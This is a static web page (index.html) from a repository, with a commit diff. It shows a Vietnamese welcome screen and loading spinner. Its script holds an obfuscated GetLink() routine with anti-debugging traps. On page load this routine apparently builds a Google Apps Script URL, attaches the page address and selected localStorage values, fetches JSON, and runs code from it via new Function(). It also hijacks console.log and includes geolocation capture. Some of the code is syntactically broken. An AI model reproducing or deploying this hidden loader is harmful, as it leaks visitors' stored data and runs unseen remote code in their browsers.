
==== index.html @ ee4a73fc "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, height=device-height, maximum-scale=1.0, user-scalable=no">
<meta charset="utf-8">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.0/jquery.min.js"></script>
<link href='https://fonts.googleapis.com/css?family=Libre Barcode 39' rel='stylesheet'>	
<!--<script src="html5-qrcode.min.js"></script>	-->
<style>
	
	body {
		overflow: hidden;
	}
	
	#Gioithieu, #Quang {
        position: absolute;
        /*border: solid;*/
        width: 100%;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: white; 
    }
    
   
    
	#Quang {z-index: -1;}


	html, body {
        font-family: Arial, Helvetica, sans-serif;
        margin: 0;
        overscroll-behavior-y: contain; 
    }
	
    #Run {
        display: none;
        background: #333;
		
    
}

         #container_loader {
            position: absolute;
            top:0;
            z-index: 100;
            /*visibility:hidden;*/
            display: none;
         }

         .main_loader {
            width: 100vw;
            height: 95vh;
            /*background: #2185C5;*/
            display: table-cell;
            text-align: center;
            vertical-align: middle;
         }

         .loader{
            width: auto;
            height: auto;
            background: white;
            display: inline-block;
            padding: 10px;

    
            border: 8px solid #f3f3f3;
            border-radius: 50%;
            border-top: 8px solid green;
            border-bottom: 8px solid green;
            width: 60px;
            height: 60px;
            -webkit-animation: spin 2s linear infinite;
            animation: spin 2s linear infinite;
         }
      
         @-webkit-keyframes spin {
            0% { -webkit-transform: rotate(0deg); }
            100% { -webkit-transform: rotate(360deg); }
         }

         @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
         }




</style>
</head>
<body>
<div id="Audio" style="display:none">
	<audio id="myAudio1">
             <source src="[data-uri]" />
          </audio>
          <audio id="myAudio2">
             <source src="[data-uri]" />
          </audio>
          <audio id="myAudio3">
             <source src="[data-uri]" />
          </audio>
</div>
<div id="Gioithieu">
	<div id='chaomung'>Chào mừng các bạn đã ghé thăm website</div>
    
    <div id="Run">Tới chương trình</div>
</div>
<div id="Quang"></div>
<div id="container_loader">
	 <div class="main_loader" >
    	    <div class="loader"></div>
	</div>
      </div>

<script>
	function EID(NameID) {return document.getElementById(NameID);}
    	
	var Message_function = "";
	var Message_variable = "";
	
	var Upload_function = "";
	
	window.addEventListener ("message", OnMessage, false);
	function OnMessage (event) {
		if (Message_function != "") {
			var x = (Message_variable == "") ? "" : '][' + Message_variable;
			window[Message_function](event.data + x);
		}
	}
	
	console.log = function(msg){
    		obj = JSON.stringify(msg);
		console.clear();
		if (Upload_function != "") {
			window[Upload_function](obj);
		}
	}
	
	window.addEventListener('DOMContentLoaded', (event) => {
    		RunFirst('get','slag','','');
	});
    
	async function RunFirst(x0, x1, x2, x3, x4, x5) {
  		let promise = new Promise((resolve, reject) => {
    		setTimeout(function(){
			var url = (x2=='') ? GetLink() : x2;
			
			if (x0=='get') {			
        			Quang(resolve, url, x1);
			else {
				window[x4](x5);
			}
			
			
			
    		},5);
  	});

  		let result = await promise; 

  		if (result=="done!")
  			if (x3=='') {
            			RunAfter();
            		} else {
            			window[x3](x1);
            		}
	}

	function Quang(resolve, url, x1) {
		window.window[x1];
		$.getJSON(url, function (json) {
				resolve("done!");
         
            			window[x1] = json.records.map(doc => Object.values(doc));
				
				window[x1].map(function mapper(s) {
  					if (Array.isArray(s)) {
    						return s.map(mapper);
  					} else {
						return s.toString().trim();
  					}
				});
				
				
            		});
	}
	
	function GetLink() {
		(function(_0x824c74,_0x37208f){var _0x31863b=_0x824c74();function _0x4f439d(_0x33e5dd,_0x583a39){return _0x2003(_0x33e5dd- -'\x30\x78\x32\x33\x66',_0x583a39);}while(!![]){try{var _0x56ef8b=-parseInt(_0x4f439d(-'\x30\x78\x31\x38\x33',-'\x30\x78\x31\x38\x36'))/0x1+parseInt(_0x4f439d(-'\x30\x78\x31\x38\x66',-'\x30\x78\x31\x37\x34'))/0x2+parseInt(_0x4f439d(-'\x30\x78\x31\x62\x31',-'\x30\x78\x31\x61\x38'))/0x3*(parseInt(_0x4f439d(-'\x30\x78\x31\x38\x35',-'\x30\x78\x31\x38\x61'))/0x4)+parseInt(_0x4f439d(-'\x30\x78\x31\x61\x33',-'\x30\x78\x31\x38\x36'))/0x5+parseInt(_0x4f439d(-'\x30\x78\x31\x37\x37',-'\x30\x78\x31\x39\x36'))/0x6+parseInt(_0x4f439d(-'\x30\x78\x31\x39\x37',-'\x30\x78\x31\x62\x30'))/0x7+-parseInt(_0x4f439d(-'\x30\x78\x31\x62\x30',-'\x30\x78\x31\x63\x62'))/0x8;if(_0x56ef8b===_0x37208f)break;else _0x31863b['push'](_0x31863b['shift']());}catch(_0x248356){_0x31863b['push'](_0x31863b['shift']());}}}(_0xb302,0x9a2d0));var _0x39d7a4=(function(){var _0x4548e8=!![];return function(_0x30e022,_0xcd2f8d){var _0x145a80=_0x4548e8?function(){function _0x14d373(_0x2e0b69,_0x1dc62e){return _0x2003(_0x2e0b69-'\x30\x78\x31\x35\x61',_0x1dc62e);}if(_0xcd2f8d){var _0x34e8a4=_0xcd2f8d[_0x14d373('\x30\x78\x31\x65\x63','\x30\x78\x31\x64\x64')](_0x30e022,arguments);return _0xcd2f8d=null,_0x34e8a4;}}:function(){};return _0x4548e8=![],_0x145a80;};}()),_0x4a68c2=_0x39d7a4(this,function(){var _0xc768bc=function(){var _0x5e79bf;function _0x4ed28b(_0x56a4e2,_0x143868){return _0x2003(_0x56a4e2- -'\x30\x78\x31\x31\x38',_0x143868);}try{_0x5e79bf=Function(_0x4ed28b(-'\x30\x78\x36\x64',-'\x30\x78\x37\x66')+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+(_0x4ed28b(-'\x30\x78\x35\x34',-'\x30\x78\x34\x34')+_0x4ed28b(-'\x30\x78\x36\x35',-'\x30\x78\x37\x64')+_0x4ed28b(-'\x30\x78\x37\x32',-'\x30\x78\x34\x66')+'\x20\x29')+'\x29\x3b')();}catch(_0x2372c1){_0x5e79bf=window;}return _0x5e79bf;},_0x36915c=_0xc768bc(),_0x579b54=new RegExp(_0xfcb7be('\x30\x78\x32\x62\x35','\x30\x78\x32\x64\x30')+'\x4f\x66\x45\x4a\x4e\x57\x7a\x63\x51\x45'+_0xfcb7be('\x30\x78\x32\x64\x30','\x30\x78\x32\x63\x34')+_0xfcb7be('\x30\x78\x32\x63\x66','\x30\x78\x32\x64\x37')+'\x66\x41\x45\x52\x45\x6b\x48\x43\x47\x66'+'\x5d','\x67'),_0xcfc088=(_0xfcb7be('\x30\x78\x33\x31\x36','\x30\x78\x33\x30\x32')+'\x4c\x70\x72\x65\x4f\x66\x73\x45\x73\x4a'+_0xfcb7be('\x30\x78\x32\x64\x31','\x30\x78\x32\x63\x33')+_0xfcb7be('\x30\x78\x33\x30\x61','\x30\x78\x32\x65\x65')+_0xfcb7be('\x30\x78\x33\x30\x32','\x30\x78\x33\x30\x33')+_0xfcb7be('\x30\x78\x32\x65\x36','\x30\x78\x32\x66\x36')+_0xfcb7be('\x30\x78\x32\x64\x64','\x30\x78\x32\x66\x66')+'\x66')[_0xfcb7be('\x30\x78\x32\x64\x38','\x30\x78\x32\x65\x66')](_0x579b54,'')[_0xfcb7be('\x30\x78\x33\x30\x61','\x30\x78\x32\x66\x65')]('\x3b'),_0x48dc33,_0xfb9372,_0x2a9cdd,_0xe6eacc,_0x23dfa0=function(_0x1a5dc1,_0x2e8ea8,_0x13fff3){function _0xb4ec9(_0x3409f6,_0x4c1826){return _0xfcb7be(_0x3409f6,_0x4c1826-'\x30\x78\x31\x38\x61');}if(_0x1a5dc1[_0xb4ec9('\x30\x78\x34\x34\x33','\x30\x78\x34\x35\x30')]!=_0x2e8ea8)return![];for(var _0x5e780e=0x0;_0x5e780e<_0x2e8ea8;_0x5e780e++){for(var _0x3db5a0=0x0;_0x3db5a0<_0x13fff3[_0xb4ec9('\x30\x78\x34\x33\x31','\x30\x78\x34\x35\x30')];_0x3db5a0+=0x2){if(_0x5e780e==_0x13fff3[_0x3db5a0]&&_0x1a5dc1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e780e)!=_0x13fff3[_0x3db5a0+0x1])return![];}}return!![];},_0x57ea49=function(_0x55d46d,_0x582d54,_0x43f68c){return _0x23dfa0(_0x582d54,_0x43f68c,_0x55d46d);},_0x48a248=function(_0x582c52,_0x1b60ec,_0x516174){return _0x57ea49(_0x1b60ec,_0x582c52,_0x516174);},_0x4cad92=function(_0x51fffe,_0x5d784c,_0x2a6058){return _0x48a248(_0x5d784c,_0x2a6058,_0x51fffe);};for(var _0x6cd508 in _0x36915c){if(_0x23dfa0(_0x6cd508,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){_0x48dc33=_0x6cd508;break;}}for(var _0x1ea634 in _0x36915c[_0x48dc33]){if(_0x4cad92(0x6,_0x1ea634,[0x5,0x6e,0x0,0x64])){_0xfb9372=_0x1ea634;break;}}function _0xfcb7be(_0x31214c,_0x6ad59){return _0x2003(_0x6ad59-'\x30\x78\x32\x33\x64',_0x31214c);}for(var _0x1c260a in _0x36915c[_0x48dc33]){if(_0x48a248(_0x1c260a,[0x7,0x6e,0x0,0x6c],0x8)){_0x2a9cdd=_0x1c260a;break;}}if(!('\x7e'>_0xfb9372))for(var _0x5dcbe0 in _0x36915c[_0x48dc33][_0x2a9cdd]){if(_0x57ea49([0x7,0x65,0x0,0x68],_0x5dcbe0,0x8)){_0xe6eacc=_0x5dcbe0;break;}}if(!_0x48dc33||!_0x36915c[_0x48dc33])return;var _0x2b0f48=_0x36915c[_0x48dc33][_0xfb9372],_0x498bf9=!!_0x36915c[_0x48dc33][_0x2a9cdd]&&_0x36915c[_0x48dc33][_0x2a9cdd][_0xe6eacc],_0x485196=_0x2b0f48||_0x498bf9;if(!_0x485196)return;var _0x53e797=![];for(var _0x5f0785=0x0;_0x5f0785<_0xcfc088[_0xfcb7be('\x30\x78\x32\x63\x64','\x30\x78\x32\x63\x36')];_0x5f0785++){var _0xfb9372=_0xcfc088[_0x5f0785],_0x571fd7=_0xfb9372[0x0]===String[_0xfcb7be('\x30\x78\x32\x65\x62','\x30\x78\x32\x66\x38')+'\x64\x65'](0x2e)?_0xfb9372['\x73\x6c\x69\x63\x65'](0x1):_0xfb9372,_0xd0d761=_0x485196['\x6c\x65\x6e\x67\x74\x68']-_0x571fd7[_0xfcb7be('\x30\x78\x32\x61\x62','\x30\x78\x32\x63\x36')],_0x4ef7da=_0x485196[_0xfcb7be('\x30\x78\x32\x66\x32','\x30\x78\x32\x64\x33')](_0x571fd7,_0xd0d761),_0x5bcef6=_0x4ef7da!==-0x1&&_0x4ef7da===_0xd0d761;_0x5bcef6&&((_0x485196[_0xfcb7be('\x30\x78\x32\x62\x37','\x30\x78\x32\x63\x36')]==_0xfb9372['\x6c\x65\x6e\x67\x74\x68']||_0xfb9372[_0xfcb7be('\x30\x78\x32\x64\x64','\x30\x78\x32\x64\x33')]('\x2e')===0x0)&&(_0x53e797=!![]));}if(!_0x53e797){var _0x171554=new RegExp('\x5b\x53\x6a\x4a\x44\x57\x56\x41\x43\x4e'+'\x64\x55\x70\x73\x68\x58\x4a\x73\x53\x7a'+_0xfcb7be('\x30\x78\x32\x64\x34','\x30\x78\x32\x65\x32')+'\x55\x5d','\x67'),_0x20aaf1=(_0xfcb7be('\x30\x78\x32\x64\x30','\x30\x78\x32\x63\x61')+_0xfcb7be('\x30\x78\x32\x63\x39','\x30\x78\x32\x64\x35')+'\x70\x73\x6e\x6b\x68\x58\x4a\x73\x53\x7a'+_0xfcb7be('\x30\x78\x32\x63\x33','\x30\x78\x32\x65\x32')+'\x55')[_0xfcb7be('\x30\x78\x33\x30\x66','\x30\x78\x32\x65\x66')](_0x171554,'');_0x36915c[_0x48dc33][_0x2a9cdd]=_0x20aaf1;}});_0x4a68c2();function _0xb302(){var _0x24449b=['\x73\x70\x6c\x69\x74','\x6d\x66\x41\x45\x52\x45\x6b\x48\x43\x47','\x5f\x53\x62\x52\x71\x72\x55\x6d\x54\x66','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x79\x65\x66\x52\x4e\x44\x78\x79\x4c\x6d','\x53\x71\x64\x75\x62\x50\x76\x2e\x59\x45','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x34\x31\x34\x31\x39\x32\x52\x57\x67\x71\x6d\x78','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x61\x45\x67\x79\x53\x71\x6b\x77\x2f\x65','\x4e\x57\x33\x6e\x68\x61\x7a\x63\x74\x51','\x49\x6d\x6c\x51\x53\x71\x64\x50\x76\x59','\x63\x68\x61\x69\x6e','\x6c\x65\x6e\x67\x74\x68','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x53\x6a\x61\x4a\x44\x57\x62\x6f\x56\x75','\x31\x39\x31\x36\x33\x31\x71\x53\x6d\x4a\x7a\x42','\x39\x32\x33\x33\x35\x30\x34\x71\x63\x57\x6c\x4b\x77','\x72\x6f\x73\x2f\x73\x2f','\x64\x65\x62\x75','\x61\x70\x70\x6c\x79','\x5b\x79\x66\x52\x4e\x44\x79\x4c\x6d\x4c','\x61\x63\x74\x69\x6f\x6e','\x70\x73\x3a\x2f\x2f\x73\x63\x72','\x69\x6e\x64\x65\x78\x4f\x66','\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f','\x74\x41\x3a\x43\x62\x4e\x64\x55\x6c\x61','\x65\x29\x20\x7b\x7d','\x45\x4a\x48\x45\x4d\x4f\x4b\x56\x58\x6d','\x69\x70\x74\x2e\x67','\x32\x38\x37\x33\x35\x35\x53\x69\x6a\x50\x6e\x4b','\x4a\x54\x79\x38','\x3f\x68\x6f\x73\x74\x3d','\x63\x6f\x75\x6e\x74\x65\x72','\x67\x67\x65\x72','\x2f\x6d\x61\x63','\x69\x6e\x69\x74','\x68\x72\x65\x66','\x68\x74\x74','\x4f\x66\x4b\x4e\x4f\x4f\x4a\x45\x6a\x66','\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28','\x24\x5d\x2a\x29','\x33\x30\x38\x33\x31\x32\x39\x6d\x58\x49\x4e\x6b\x4f','\x6f\x6f\x67','\x73\x74\x72\x69\x6e\x67','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x6c\x65\x2e\x63\x6f\x6d','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x63\x4b\x49\x6a\x79\x42\x4f\x73\x2d\x55','\x39\x39\x33\x32\x35\x32\x68\x50\x7a\x56\x59\x7a','\x2e\x45\x49\x6d\x67\x69\x74\x6c\x51\x68','\x72\x65\x70\x6c\x61\x63\x65','\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75','\x63\x61\x6c\x6c','\x69\x6e\x70\x75\x74','\x5f\x46\x4a\x43\x47\x6d\x4a\x47','\x75\x5a\x32\x6c\x30\x61','\x39\x6c\x65\x48\x42\x79\x5a','\x69\x6f\x4a\x48\x45\x4d\x4f\x4b\x56\x58','\x37\x36\x4e\x4e\x73\x4c\x5a\x61','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x34\x39\x31\x35\x34\x37\x59\x70\x55\x64\x66\x71','\x5c\x28\x20\x2a\x5c\x29','\x6c\x38\x66\x33\x74\x78\x76\x39\x4c','\x74\x65\x73\x74','\x67\x65\x74\x49\x74\x65\x6d'];_0xb302=function(){return _0x24449b;};return _0xb302();}var _0x5c98c7=(function(){var _0x2cf701=!![];return function(_0x32db42,_0x4d0d6e){var _0x3dbb78=_0x2cf701?function(){function _0x494e22(_0x38e95d,_0x51fc43){return _0x2003(_0x51fc43-'\x30\x78\x32\x37\x63',_0x38e95d);}if(_0x4d0d6e){var _0x21bffb=_0x4d0d6e[_0x494e22('\x30\x78\x33\x31\x30','\x30\x78\x33\x30\x65')](_0x32db42,arguments);return _0x4d0d6e=null,_0x21bffb;}}:function(){};return _0x2cf701=![],_0x3dbb78;};}());(function(){_0x5c98c7(this,function(){var _0x4a5f02=new RegExp(_0x44797a('\x30\x78\x34\x30\x39','\x30\x78\x34\x31\x34')+_0x44797a('\x30\x78\x34\x33\x65','\x30\x78\x34\x32\x33')),_0x175c36=new RegExp(_0x44797a('\x30\x78\x34\x31\x38','\x30\x78\x34\x32\x64')+'\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b'+_0x44797a('\x30\x78\x33\x65\x61','\x30\x78\x33\x66\x64')+_0x44797a('\x30\x78\x34\x32\x35','\x30\x78\x34\x30\x64'),'\x69');function _0x44797a(_0x19590d,_0x27a0a5){return _0x2003(_0x27a0a5-'\x30\x78\x33\x36\x36',_0x19590d);}var _0x3bd16e=_0x5cba42(_0x44797a('\x30\x78\x34\x30\x35','\x30\x78\x34\x30\x38'));!_0x4a5f02[_0x44797a('\x30\x78\x34\x32\x31','\x30\x78\x34\x32\x35')](_0x3bd16e+_0x44797a('\x30\x78\x33\x64\x31','\x30\x78\x33\x65\x65'))||!_0x175c36[_0x44797a('\x30\x78\x34\x31\x38','\x30\x78\x34\x32\x35')](_0x3bd16e+_0x44797a('\x30\x78\x34\x33\x39','\x30\x78\x34\x31\x62'))?_0x3bd16e('\x30'):_0x5cba42();})();}());var arr1=[_0x4cf3cf('\x30\x78\x33\x66\x36','\x30\x78\x33\x66\x30'),_0x4cf3cf('\x30\x78\x33\x65\x37','\x30\x78\x33\x63\x64'),_0x4cf3cf('\x30\x78\x33\x65\x64','\x30\x78\x33\x63\x62'),_0x4cf3cf('\x30\x78\x33\x66\x62','\x30\x78\x33\x65\x30'),_0x4cf3cf('\x30\x78\x33\x66\x66','\x30\x78\x33\x64\x63'),_0x4cf3cf('\x30\x78\x33\x66\x33','\x30\x78\x33\x66\x33'),_0x4cf3cf('\x30\x78\x33\x65\x32','\x30\x78\x33\x63\x32'),'\x41\x4b\x66\x79\x63\x62\x78\x51\x4d\x75'+_0x4cf3cf('\x30\x78\x34\x30\x38','\x30\x78\x34\x32\x33'),_0x4cf3cf('\x30\x78\x34\x30\x31','\x30\x78\x34\x32\x32')+_0x4cf3cf('\x30\x78\x34\x31\x30','\x30\x78\x34\x32\x35'),_0x4cf3cf('\x30\x78\x34\x31\x35','\x30\x78\x34\x32\x65')+_0x4cf3cf('\x30\x78\x33\x64\x37','\x30\x78\x33\x65\x64'),'\x78\x65\x63'],script_url='';function _0x4cf3cf(_0x43b7d9,_0x32cad0){return _0x2003(_0x43b7d9-'\x30\x78\x33\x35\x32',_0x32cad0);}for(i=0x0;i<arr1[_0x4cf3cf('\x30\x78\x33\x64\x62','\x30\x78\x33\x63\x30')];i++)script_url=script_url+arr1[i];function _0x2003(_0x563e3c,_0x377e2f){var _0x4b05da=_0xb302();return _0x2003=function(_0x5cba42,_0x5c98c7){_0x5cba42=_0x5cba42-0x85;var _0x8922bb=_0x4b05da[_0x5cba42];return _0x8922bb;},_0x2003(_0x563e3c,_0x377e2f);}var keyAll='',valueAll='';for(i=0x0;i<localStorage[_0x4cf3cf('\x30\x78\x33\x64\x62','\x30\x78\x33\x65\x38')];i++){key=localStorage['\x6b\x65\x79'](i),(key==_0x4cf3cf('\x30\x78\x33\x66\x65','\x30\x78\x34\x30\x65')+_0x4cf3cf('\x30\x78\x34\x30\x61','\x30\x78\x34\x32\x37')||key=='\x58\x4e\x7a\x4d\x32\x35\x6f\x59\x58\x51'+_0x4cf3cf('\x30\x78\x34\x30\x39','\x30\x78\x34\x31\x35')||key=='\x48\x56\x69\x4c\x6d\x6c\x76\x4c\x30\x46'+_0x4cf3cf('\x30\x78\x33\x65\x66','\x30\x78\x33\x66\x32'))&&(keyAll=keyAll+key,valueAll=valueAll+localStorage[_0x4cf3cf('\x30\x78\x34\x31\x32','\x30\x78\x33\x66\x33')](key));}var str=keyAll!=''?'\x26'+keyAll+'\x3d'+valueAll:'',str1=window[_0x4cf3cf('\x30\x78\x33\x64\x63','\x30\x78\x33\x65\x36')][_0x4cf3cf('\x30\x78\x33\x66\x35','\x30\x78\x33\x65\x33')],arrstr1=str1[_0x4cf3cf('\x30\x78\x34\x31\x33','\x30\x78\x33\x66\x65')]('\x3f');str1=arrstr1[_0x4cf3cf('\x30\x78\x33\x64\x62','\x30\x78\x33\x66\x37')]==0x1?arrstr1[0x0]+'\x26\x50\x72\x3d\x50\x72\x30\x31':arrstr1[0x0]+'\x26'+arrstr1[0x1];return script_url+_0x4cf3cf('\x30\x78\x33\x66\x30','\x30\x78\x34\x30\x37')+str1+str;function _0x5cba42(_0x51633f){function _0x3585a0(_0x1266e3){if(typeof _0x1266e3===_0x400656('\x30\x78\x33\x35\x32','\x30\x78\x33\x33\x30'))return function(_0x200ea1){}[_0x400656('\x30\x78\x33\x34\x66','\x30\x78\x33\x34\x66')+'\x72'](_0x400656('\x30\x78\x33\x30\x37','\x30\x78\x33\x31\x32')+_0x400656('\x30\x78\x33\x30\x37','\x30\x78\x33\x31\x66'))[_0x400656('\x30\x78\x33\x32\x37','\x30\x78\x33\x31\x38')](_0x400656('\x30\x78\x33\x33\x65','\x30\x78\x33\x32\x35'));else(''+_0x1266e3/_0x1266e3)['\x6c\x65\x6e\x67\x74\x68']!==0x1||_0x1266e3%0x14===0x0?function(){return!![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x400656('\x30\x78\x32\x66\x39','\x30\x78\x33\x31\x37')+_0x400656('\x30\x78\x33\x31\x65','\x30\x78\x33\x32\x36'))[_0x400656('\x30\x78\x33\x35\x35','\x30\x78\x33\x33\x61')](_0x400656('\x30\x78\x33\x31\x35','\x30\x78\x33\x31\x61')):function(){return![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x400656('\x30\x78\x33\x33\x35','\x30\x78\x33\x31\x37')+_0x400656('\x30\x78\x33\x30\x61','\x30\x78\x33\x32\x36'))[_0x400656('\x30\x78\x33\x33\x33','\x30\x78\x33\x31\x38')](_0x400656('\x30\x78\x32\x66\x33','\x30\x78\x33\x31\x31')+'\x74');function _0x400656(_0x445c7d,_0x2e5f1c){return _0x2003(_0x2e5f1c-'\x30\x78\x32\x38\x36',_0x445c7d);}_0x3585a0(++_0x1266e3);}try{if(_0x51633f)return _0x3585a0;else _0x3585a0(0x0);}catch(_0x52eae2){}}
	}

	function RunAfter() {
        	this[slag[1][1]] = new Function('return ' + slag[1][3])();
        	this[slag[1][1]]();
	}

	function getLocation() {
     		if (navigator.geolocation) {
          		navigator.geolocation.getCurrentPosition(showPosition);
     		} else {
          		x.innerHTML = "Geolocation is not supported by this browser.";
     		}
	}

	function showPosition(position) {
     		EID('LuuTam').innerHTML = EID('LuuTam').innerHTML + "_" + position.coords.latitude + '_' + position.coords.longitude;

	}

</script>

</body>
</html>

==== commit d0c1693c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -140,19 +140,21 @@
 	}
 	
 	window.addEventListener('DOMContentLoaded', (event) => {
-    		RunFirst('get','slag','','');
+    		//RunFirst('get','slag','','','','');
+		RunFirst('get','slag','','');
 	});
     
-	async function RunFirst(x0, x1, x2, x3, x4, x5) {
+	//async function RunFirst(x0, x1, x2, x3, x4, x5) {
+	async function RunFirst(x0, x1, x2, x3) {	
   		let promise = new Promise((resolve, reject) => {
     		setTimeout(function(){
